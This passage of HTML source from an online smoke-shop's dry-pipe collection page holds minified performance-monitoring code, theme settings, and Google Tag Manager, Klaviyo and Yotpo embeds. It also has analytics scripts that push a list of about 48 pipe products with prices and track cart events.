ggregator(e,(()=>i.e(478).then(i.bind(i,5592))))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var gt=i(3333);class mt extends T{static featureName=gt.TZ;constructor(e){super(e,gt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;if(r=e,p(u.hG,((e,t)=>V(e,t,r)),r),function(e){p(u.fF,(function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)}),e)}(e),Ne(e),z(e),function(e){p(u.V1,(function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}}),e)}(e),y.RI&&(e.init.user_actions.enabled&&(gt.Zp.forEach((e=>(0,O.sp)(e,(e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/vendor.js?v=83836565987576270061766089389" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/101/assets/theme.js?v=146344111610398803901767648200" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/101\/assets\/photoswipe.min.js?v=41760041872977459911766089387",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    
        document.addEventListener('page:loaded', function() { 
            let items = [];
              
                items.push({
                    item_id: "4426462068819",
                    item_name: "Roast &amp; Toast Ceramic Pipe Mug - Bikini Body",
                    price: 25.99,
                    currency: "USD",
                    item_brand: "Roast &amp; Toast",
                    item_category: "Dry Pipe",
                    item_variant: "Red",
                    index:1,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4463277015123",
                    item_name: "Piecemaker Karma Go Silicone Pipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "PieceMaker",
                    item_category: "Dry Pipe",
                    item_variant: "Piecemaker Karma Go Silicone Pipe",
                    index:2,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4463356248147",
                    item_name: "Portable Metal Hand Pipe",
                    price: 14.50,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Dry Pipe",
                    item_variant: "Portable Metal Hand Pipe",
                    index:3,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4510813749331",
                    item_name: "Dispoze-a-Bowl Disposable Hand Pipes",
                    price: 9.00,
                    currency: "USD",
                    item_brand: "Dispoze-a-Bowl",
                    item_category: "Dry Pipe",
                    item_variant: "25pk",
                    index:4,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6595235119285",
                    item_name: "Freeze Pipe Hand Pipe with Glycerin Chamber",
                    price: 79.95,
                    currency: "USD",
                    item_brand: "Freeze Pipe",
                    item_category: "Dry Pipe",
                    item_variant: "Freeze Pipe Hand Pipe with Glycerin Chamber",
                    index:5,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684576153781",
                    item_name: "Silicone Elephant Hand Pipe",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Dry Pipe",
                    item_variant: "Silicone Elephant Hand Pipe | Green White",
                    index:6,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7203229991093",
                    item_name: "Art of Smoke Bug Car Pipe",
                    price: 49.99,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Teal",
                    index:7,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7459951411381",
                    item_name: "Ooze Toxic Waste Barrel Ceramic Mug Pipe",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Ooze",
                    item_category: "Dry Pipe",
                    item_variant: "Ooze Toxic Waste Barrel Ceramic Mug Pipe",
                    index:8,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7502352056501",
                    item_name: "Daily High Club Mad Hatter Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Mad Hatter Silipipe",
                    index:9,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7502352220341",
                    item_name: "Daily High Club Shark Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Shark Silipipe",
                    index:10,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7502352122037",
                    item_name: "Daily High Club Dino Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Dino Silipipe",
                    index:11,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7502352285877",
                    item_name: "Daily High Club Mobster Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Mobster Silipipe",
                    index:12,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7635290620085",
                    item_name: "Daily High Club Elf Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Elf Silipipe",
                    index:13,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7569597137077",
                    item_name: "High Tech Pipes - The Original Budbomb",
                    price: 49.95,
                    currency: "USD",
                    item_brand: "High Tech Pipes",
                    item_category: "Dry Pipe",
                    item_variant: "Black",
                    index:14,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7676006990005",
                    item_name: "Cipher NOVA Electronic Smoking Pipe",
                    price: 119.99,
                    currency: "USD",
                    item_brand: "CipherBrand",
                    item_category: "Dry Pipe",
                    item_variant: "Carbon Black",
                    index:15,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7501990723765",
                    item_name: "Art of Smoke Leaf Pipe",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Leaf Pipe",
                    index:16,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7716034707637",
                    item_name: "Daily High Club Alien Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Alien Silipipe",
                    index:17,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7715990470837",
                    item_name: "Daily High Club Capybara Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Capybara Silipipe",
                    index:18,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7381947646133",
                    item_name: "Art of Smoke Eggplant Pipe",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Eggplant Pipe",
                    index:19,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7703990730933",
                    item_name: "Art of Smoke Kitty Cat Pipe &amp; Ashtray",
                    price: 35.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Kitty Cat Pipe &amp; Ashtray",
                    index:20,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684444459189",
                    item_name: "Metal Hand Pipe with Colored Finish",
                    price: 6.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Dry Pipe",
                    item_variant: "Metal Hand Pipe with Colored Finish",
                    index:21,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7381947580597",
                    item_name: "Art of Smoke Banana Pipe",
                    price: 40.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Banana Pipe",
                    index:22,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684578840757",
                    item_name: "Sneak-A-Toke Bolt Pipe",
                    price: 4.40,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Dry Pipe",
                    item_variant: "Sneak-A-Toke Bolt Pipe | Blue",
                    index:23,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4418443968595",
                    item_name: "Art of Smoke Hedgehog Pipe",
                    price: 35.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Hedgehog Pipe",
                    index:24,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4418444591187",
                    item_name: "Art of Smoke Elephant Pipe",
                    price: 60.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Elephant Pipe",
                    index:25,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6045835428021",
                    item_name: "Art of Smoke Mermaid Ceramic Hand Pipe",
                    price: 40.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Mermaid Ceramic Hand Pipe",
                    index:26,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6895872671925",
                    item_name: "Weedgets Maze-X Hand Pipe",
                    price: 99.00,
                    currency: "USD",
                    item_brand: "Weedgets",
                    item_category: "Dry Pipe",
                    item_variant: "Blue",
                    index:27,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6170058686645",
                    item_name: "Art of Smoke Garden Gnome Hand Pipe",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Garden Gnome Hand Pipe",
                    index:28,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7525197775029",
                    item_name: "Daily High Club Shot Glass Pipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Shot Glass Pipe",
                    index:29,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7501990232245",
                    item_name: "Art of Smoke Chicken Pipe",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Chicken Pipe",
                    index:30,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4508010184787",
                    item_name: "Art of Smoke Koi Ceramic Hand Pipe",
                    price: 30.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Koi Ceramic Hand Pipe",
                    index:31,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684439740597",
                    item_name: "Metal Hand Pipe with Silicone Banana Skin",
                    price: 8.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Dry Pipe",
                    item_variant: "Metal Hand Pipe with Silicone Banana Skin",
                    index:32,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4499548602451",
                    item_name: "&quot;King of the Tigers&quot; Hand Pipe",
                    price: 79.99,
                    currency: "USD",
                    item_brand: "LA Pipes",
                    item_category: "Spoon",
                    item_variant: "&quot;King of the Tigers&quot; Hand Pipe",
                    index:33,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6925274087605",
                    item_name: "Art of Smoke Dino Pipe",
                    price: 40.00,
                    currency: "USD",
                    item_brand: "Art of Smoke",
                    item_category: "Dry Pipe",
                    item_variant: "Art of Smoke Dino Pipe",
                    index:34,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4414424678483",
                    item_name: "Empire Glassworks Dragon Sphere Small Spoon Pipe",
                    price: 55.00,
                    currency: "USD",
                    item_brand: "Empire Glassworks",
                    item_category: "Dry Pipe",
                    item_variant: "Empire Glassworks Dragon Sphere Small Spoon Pipe",
                    index:35,
                    quantity: 1
                })
              
                items.push({
                    item_id: "6684476211381",
                    item_name: "Smiling Skull Ceramic Pipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Dry Pipe",
                    item_variant: "Smiling Skull Ceramic Pipe",
                    index:36,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7569597071541",
                    item_name: "High Tech Pipes - The Original Budbomb XL",
                    price: 55.95,
                    currency: "USD",
                    item_brand: "High Tech Pipes",
                    item_category: "Dry Pipe",
                    item_variant: "Gold",
                    index:37,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7894711271605",
                    item_name: "SakiBomb Kitty Nail Polish Dry Pipe",
                    price: 40.00,
                    currency: "USD",
                    item_brand: "SakiBomb",
                    item_category: "Dry Pipe",
                    item_variant: "Red",
                    index:38,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7894711402677",
                    item_name: "SakiBomb Lipstick Chillum",
                    price: 40.00,
                    currency: "USD",
                    item_brand: "SakiBomb",
                    item_category: "Chillum",
                    item_variant: "Red",
                    index:39,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7946689183925",
                    item_name: "Daily High Club Trippy Cat Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Trippy Cat Silipipe",
                    index:40,
                    quantity: 1
                })
              
                items.push({
                    item_id: "8019648315573",
                    item_name: "Daily High Club Pirate Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Pirate Silipipe",
                    index:41,
                    quantity: 1
                })
              
                items.push({
                    item_id: "8030067589301",
                    item_name: "Premium Roast &amp; Toast - Large OG Pipe Mug - 420 Rasta",
                    price: 21.00,
                    currency: "USD",
                    item_brand: "Roast &amp; Toast",
                    item_category: "Dry Pipe",
                    item_variant: "Premium Roast &amp; Toast - Large OG Pipe Mug - 420 Rasta",
                    index:42,
                    quantity: 1
                })
              
                items.push({
                    item_id: "8039620673717",
                    item_name: "Daily High Club Roamin&#39; Garden Gnome Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Roamin&#39; Garden Gnome Silipipe",
                    index:43,
                    quantity: 1
                })
              
                items.push({
                    item_id: "8072017936565",
                    item_name: "Daily High Club Zombie Silipipe",
                    price: 29.99,
                    currency: "USD",
                    item_brand: "Daily High Club",
                    item_category: "Dry Pipe",
                    item_variant: "Daily High Club Zombie Silipipe",
                    index:44,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4463274557523",
                    item_name: "Pill Transformer Metal Hand Pipe",
                    price: 12.25,
                    currency: "USD",
                    item_brand: "Smoke Cartel",
                    item_category: "Dry Pipe",
                    item_variant: "Pill Transformer Metal Hand Pipe",
                    index:45,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4463338684499",
                    item_name: "RYOT Acrylic Magnetic Dugout",
                    price: 39.00,
                    currency: "USD",
                    item_brand: "Ryot",
                    item_category: "Dry Pipe",
                    item_variant: "Clear",
                    index:46,
                    quantity: 1
                })
              
                items.push({
                    item_id: "7964272754869",
                    item_name: "Empire Glassworks Galacticat Dry Pipe",
                    price: 95.00,
                    currency: "USD",
                    item_brand: "Empire Glassworks",
                    item_category: "Dry Pipe",
                    item_variant: "Empire Glassworks Galacticat Dry Pipe",
                    index:47,
                    quantity: 1
                })
              
                items.push({
                    item_id: "4402532548691",
                    item_name: "Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe",
                    price: 75.00,
                    currency: "USD",
                    item_brand: "Empire Glassworks",
                    item_category: "Spoon",
                    item_variant: "Empire Glassworks &quot;Koi Pond&quot; Spoon Pipe",
                    index:48,
                    quantity: 1
                })
            

            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
         
            window.dataLayer.push({
            'event': 'view_item_list',
                'ecommerce': {
                    item_list_id: "156007235667",  
                    item_list_name: "Dry Pipes", 
                    'items': items
                }
            });	  

        });

    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc6d7-e72b-7a8d-bec0-cf3a273347f4/source_code-14/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
